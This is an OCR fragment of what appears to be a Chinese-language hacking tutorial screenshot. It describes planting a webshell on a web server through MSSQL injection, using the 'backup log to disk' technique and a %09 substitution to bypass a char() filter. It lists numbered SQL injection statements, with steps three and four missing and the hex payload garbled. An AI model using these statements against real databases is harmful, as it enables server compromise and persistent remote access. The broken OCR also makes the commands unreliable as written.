
有人给我建议改成 @s ntext 等等，换类型都不行。因
为我们插入的一句话木马已经固定了数据类型。。
由于mssql的宽松性。我把varchar(40000)中加了个空
格。并把空格替换成%09成为 varchar%09(4000)，也是
可以的。这样我们就饶过了char(
接下来放出详细语句。大家放入{我们的语句中}
引用:
第 一 步:
create table [dbo].[shit_tmp] ([cmd] [image])--
第 二 步
declare @a
sysname,@s>2005C0031002E00610073007000
backup log @a to disk=@s--
第 五 步
Drop table [shit_tmp]--